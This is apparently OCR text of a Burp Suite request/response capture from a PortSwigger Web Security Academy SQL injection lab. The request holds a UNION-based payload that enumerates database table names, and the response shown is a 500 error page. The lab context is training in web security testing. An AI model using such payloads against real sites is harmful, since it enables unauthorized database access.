 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: https://0ae10064045fe60380edd61900c1
Request
Pretty Raw Hex \n
GET /filter?category=Lifestyle' union
SELECT table_name FROM all_tables-- HTTP/2
Host:
0ae10064045fe60380edd61900c100e6.web-security
-academy.net
Cookie: session=
4xyYLY9RtZqWtWEJXuhYDngaOJWxtann
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae10064045fe60380edd61900c100e6.web-
security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving
multiple values in a single column
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Search 0 highlights
Inspecto
Request a
Request
Request b
Request
Request h
Response
one